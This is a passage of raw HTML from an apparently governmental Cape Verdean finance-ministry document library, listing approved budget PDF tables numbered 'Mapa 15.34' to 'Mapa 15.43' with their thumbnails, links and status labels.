		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.42++CRE3.pdf/85b761e6-8876-5b82-2a45-866cff55804c?version=1.0&t=1553600197462&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142445?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.42 CRE3.pdf" > Mapa 15.42 CRE3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.41 CRE2.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142433" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.41++CRE2.pdf/de5a5a35-2e7e-176b-e235-9e1927a0aea9?version=1.0&t=1553600197351&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142433?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.41++CRE2.pdf/de5a5a35-2e7e-176b-e235-9e1927a0aea9?version=1.0&t=1553600197351&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142433?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.41 CRE2.pdf" > Mapa 15.41 CRE2.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.40 CRE1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142421" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.40++CRE1.pdf/a2c16cea-9eb8-5891-279b-b557b10f2a09?version=1.0&t=1553600197264&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142421?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.40++CRE1.pdf/a2c16cea-9eb8-5891-279b-b557b10f2a09?version=1.0&t=1553600197264&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142421?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.40 CRE1.pdf" > Mapa 15.40 CRE1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.39 MIOTH Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142409" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.39++MIOTH+Total.pdf/614baf72-31d3-9231-7ac0-e1b85cb6c530?version=1.0&t=1553600197166&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.39++MIOTH+Total.pdf/614baf72-31d3-9231-7ac0-e1b85cb6c530?version=1.0&t=1553600197166&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.39 MIOTH Total.pdf" > Mapa 15.39 MIOTH Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.38 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142397" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.38++MIOTH.pdf/fe5d6b3f-9077-7578-19e6-9f24cb2e4690?version=1.0&t=1553600197070&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.38++MIOTH.pdf/fe5d6b3f-9077-7578-19e6-9f24cb2e4690?version=1.0&t=1553600197070&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.38 MIOTH.pdf" > Mapa 15.38 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.37 MSSS Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142385" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.37++MSSS+Total.pdf/708e5fee-6443-38a9-46ea-7c5b0e3e04b4?version=1.0&t=1553600196974&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142385?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.37++MSSS+Total.pdf/708e5fee-6443-38a9-46ea-7c5b0e3e04b4?version=1.0&t=1553600196974&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142385?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.37 MSSS Total.pdf" > Mapa 15.37 MSSS Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.36 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142373" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version=1.0&t=1553600196881&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version=1.0&t=1553600196881&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.36 MSSS.pdf" > Mapa 15.36 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.35 MCIC Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142361" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.35++MCIC+Total.pdf/c81a12bb-7e33-d774-57f6-ee3505821c71?version=1.0&t=1553600196791&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142361?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.35++MCIC+Total.pdf/c81a12bb-7e33-d774-57f6-ee3505821c71?version=1.0&t=1553600196791&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142361?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.35 MCIC Total.pdf" > Mapa 15.35 MCIC Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.34 MCIC.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142349" >
					</label>
			
		
		

		<div class="card">

